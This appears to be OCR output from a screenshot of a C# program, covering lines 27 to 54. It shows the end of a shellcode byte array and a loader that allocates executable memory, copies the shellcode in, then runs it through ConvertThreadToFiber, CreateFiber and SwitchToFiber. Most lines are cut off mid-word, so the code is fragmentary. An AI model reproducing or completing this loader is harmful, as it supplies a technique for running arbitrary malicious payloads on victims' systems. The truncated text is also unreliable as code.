
27
0x6d,0xd7,0xdc,0xe3,0x1a,0x38,0xcf,0x3a
28
0x13,0x3a,0x97,0x66,0x45,0xce,0x3f,0x63
29
0xf8,0xcd,0x66,0x56,0x27,0x03,0x2e,0x87
30
0xdb,0xbf,0x38,0xb6,0x29,0x09,0x80,0x3a
31
0x5b,0x82,0xfe,0xb1 };
32
33
34
// Allocate MEM_COMMIT | MEM_RE
35
IntPtr codeBuffer = Win32.Virtu
36
// Copy shellcode to our alloca
37
Marshal.Copy(buf, 0, codeBuffer
38
39
//Convert existing thread to a 
40
IntPtr currentFiber = Win32.Con
41
42
//Create a new fiber using our 
43
IntPtr newFiber = Win32.CreateF
44
45
// Schedule the new fiber for e
46
Win32.SwitchToFiber(newFiber);
47
48
}
49
}
50
51
class
Win32
52
{
53
[DllImport(
"kernel32.dll"
)]
54
public
static
extern
IntPtr Virtual